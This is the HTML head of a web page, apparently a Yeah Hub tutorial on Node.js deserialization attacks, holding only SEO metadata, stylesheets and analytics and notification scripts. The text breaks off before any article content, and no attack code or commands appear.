

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/
body_size: 30661
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Node.js Deserialization Attack - Detailed Tutorial 2018 - Yeah Hub</title>
	<meta name="description" content="Node.js is a Javascript runtime. It encapsulates the Google V8 engine. The Google V8 engine quickly runs Javascript with high performance." />
	<link rel="canonical" href="https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Node.js Deserialization Attack - Detailed Tutorial 2018 - Yeah Hub" />
	<meta property="og:description" content="Node.js is a Javascript runtime. It encapsulates the Google V8 engine. The Google V8 engine quickly runs Javascript with high performance." />
	<meta property="og:url" content="https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/" />
	<meta property="og:site_name" content="Yeah Hub" />
	<meta property="article:publisher" content="https://www.facebook.com/yeahhub" />
	<meta property="article:author" content="http://facebook.com/yeahhub" />
	<meta property="article:published_time" content="2018-08-03T10:54:48+00:00" />
	<meta property="article:modified_time" content="2025-07-30T07:54:31+00:00" />
	<meta property="og:image" content="https://www.yeahhub.com/wp-content/uploads/2018/08/node-deserialization-attack.png" />
	<meta property="og:image:width" content="996" />
	<meta property="og:image:height" content="558" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Sarcastic Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@yeahhub" />
	<meta name="twitter:site" content="@yeahhub" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sarcastic Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/#article","isPartOf":{"@id":"https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/"},"author":{"name":"Sarcastic Writer","@id":"https://www.yeahhub.com/#/schema/person/c2042a9d1b0ca2f9a0c8d6cf202a1706"},"headline":"Node.js Deserialization Attack &#8211; Detailed Tutorial 2018","datePublished":"2018-08-03T10:54:48+00:00","dateModified":"2025-07-30T07:54:31+00:00","mainEntityOfPage":{"@id":"https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/"},"wordCount":841,"publisher":{"@id":"https://www.yeahhub.com/#organization"},"image":{"@id":"https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/#primaryimage"},"thumbnailUrl":"https://www.yeahhub.com/wp-content/uploads/2018/08/node-deserialization-attack.png","keywords":["Ajin Abraham","Ajin Abraham mobsf Owner","Ajin Abraham Nodejs","Ajin Abraham nodejs Security","Ajin Abraham Security Researcher","Hack Nodejs","Hack server nodejs","Hackthebox Machine Nodejs","Nodejs attack","Nodejs Bug CVE","Nodejs Code Injection","Nodejs Deserialization","Nodejs Deserialization Attack","nodejs deserialization attack tutorial","nodejs deserialization attack youtube","Nodejs Exploitation","Nodejs Hackthebox","Nodejs Netcat","Nodejs Remote Code Execution","Nodejs Reverse Shell","Nodejs Security","Nodejs Security Toolkit","Nodejs Yeahhub","RCE Nodejs","Serialize Nodejs","walkthrough Nodejs"],"articleSection":["Tutorials"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/","url":"https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/","name":"Node.js Deserialization Attack - Detailed Tutorial 2018 - Yeah Hub","isPartOf":{"@id":"https://www.yeahhub.com/#website"},"primaryImageOfPage":{"@id":"https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/#primaryimage"},"image":{"@id":"https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/#primaryimage"},"thumbnailUrl":"https://www.yeahhub.com/wp-content/uploads/2018/08/node-deserialization-attack.png","datePublished":"2018-08-03T10:54:48+00:00","dateModified":"2025-07-30T07:54:31+00:00","description":"Node.js is a Javascript runtime. It encapsulates the Google V8 engine. The Google V8 engine quickly runs Javascript with high performance.","breadcrumb":{"@id":"https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/#primaryimage","url":"https://www.yeahhub.com/wp-content/uploads/2018/08/node-deserialization-attack.png","contentUrl":"https://www.yeahhub.com/wp-content/uploads/2018/08/node-deserialization-attack.png","width":996,"height":558},{"@type":"BreadcrumbList","@id":"https://www.yeahhub.com/nodejs-deserialization-attack-detailed-tutorial-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.yeahhub.com/"},{"@type":"ListItem","position":2,"name":"Node.js Deserialization Attack &#8211; Detailed Tutorial 2018"}]},{"@type":"WebSite","@id":"https://www.yeahhub.com/#website","url":"https://www.yeahhub.com/","name":"Yeah Hub","description":"Kali Linux Tutorials | Tech News | SEO Tips and Tricks","publisher":{"@id":"https://www.yeahhub.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.yeahhub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.yeahhub.com/#organization","name":"Yeah Hub","url":"https://www.yeahhub.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.yeahhub.com/#/schema/logo/image/","url":"https://www.yeahhub.com/wp-content/uploads/2016/01/cropped-logo-1.png","contentUrl":"https://www.yeahhub.com/wp-content/uploads/2016/01/cropped-logo-1.png","width":304,"height":90,"caption":"Yeah Hub"},"image":{"@id":"https://www.yeahhub.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/yeahhub","https://x.com/yeahhub"]},{"@type":"Person","@id":"https://www.yeahhub.com/#/schema/person/c2042a9d1b0ca2f9a0c8d6cf202a1706","name":"Sarcastic Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.yeahhub.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/60ce0bb53f2d7de4f63b181f4d2c265778f0c94b51b1aaf060adfbe0344860c2?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/60ce0bb53f2d7de4f63b181f4d2c265778f0c94b51b1aaf060adfbe0344860c2?s=96&r=g","caption":"Sarcastic Writer"},"description":"Step by step hacking tutorials about wireless cracking, kali linux, metasploit, ethical hacking, seo tips and tricks, malware analysis and scanning.","sameAs":["https://www.yeahhub.com/","http://facebook.com/yeahhub","https://x.com/yeahhub"],"url":"https://www.yeahhub.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Yeah Hub &raquo; Feed" href="https://www.yeahhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yeah Hub &raquo; Comments Feed" href="https://www.yeahhub.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yeahhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yeahhub.com%2Fnodejs-deserialization-attack-detailed-tutorial-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yeahhub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yeahhub.com%2Fnodejs-deserialization-attack-detailed-tutorial-2018%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.yeahhub.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.yeahhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='firstsite-googlefonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='firstsite-style-css' href='https://www.yeahhub.com/wp-content/themes/firstsite/style.css?ver=20220601' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://www.yeahhub.com/wp-content/themes/firstsite/genericons/genericons.css?ver=0a9696514c0983ac37aadbabbd6616b2' type='text/css' media='all' />
<link rel='stylesheet' id='firstsite-responsive-style-css' href='https://www.yeahhub.com/wp-content/themes/firstsite/responsive.css?ver=20220601' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.yeahhub.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.yeahhub.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=0a9696514c0983ac37aadbabbd6616b2' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css' href='https://www.yeahhub.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='hcb-style-css' href='https://www.yeahhub.com/wp-content/plugins/highlighting-code-block/build/css/hcb--light.css?ver=2.0.1' type='text/css' media='all' />
<style id='hcb-style-inline-css' type='text/css'>
:root{--hcb--fz--base: 14px}:root{--hcb--fz--mobile: 13px}:root{--hcb--ff:Menlo, Consolas, "Hiragino Kaku Gothic ProN", "Hiragino Sans", Meiryo, sans-serif;}
/*# sourceURL=hcb-style-inline-css */
</style>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.yeahhub.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.yeahhub.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.43.0" id="taxopress-frontend-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-W6V28N2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.yeahhub.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6V28N2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.yeahhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yeahhub.com/wp-json/wp/v2/posts/6273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yeahhub.com/xmlrpc.php?rsd" />
<!-- start Simple Custom CSS and JS -->
<meta name="geo.region" content="IN" />
<meta name="geo.placename" content="India" />
<meta http-equiv="Content-Language" content="en-IN"><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="p:domain_verify" content="3b7d92959dc0d24b598c6ce06386dad9"/>
<meta name="bigposting-verify" content="1765641858551-vej10l" />
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="publicationmedia-verification" content="2881b98b-f75b-42b8-948c-d338d2eb4748">
<meta name="google-site-verification" content="2UqXx3KpctpprhfzfGdZcKTB4NgUrota4Ce4mdYn2QM" />
<meta name="publicationmedia-verification" content="2624749c-4d44-4f4c-a2ad-c44b2cb5faeb">
<meta name="publication-media-verification"content="0dc9cc75e69242bbb92809af5eae42a9">
<meta name="publication-media-verification"content="ba7d5e32bb684bc99b86ab88f838006e">
<meta name="publication-media-verification"content="bd5105597c0845d49be734d409ee5131">
<script  defer  data-website-id="dfid_SS61vV1l5qnErBgSZ829w"  data-domain="yeahhub.com"  src="https://datafa.st/js/script.js"></script><!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='4905-css' href='//www.yeahhub.com/wp-content/uploads/custom-css-js/4905.css?v=219' type="text/css" media='all' />
<meta name="generator" content="Site Kit by Google 1.170.0" />      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.yeahhub.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '0e7daf45-4c86-4d39-b5a1-52d4a867ab86';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.yeahhub.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
              OneSignal.init(window._oneSignalInitOptions);
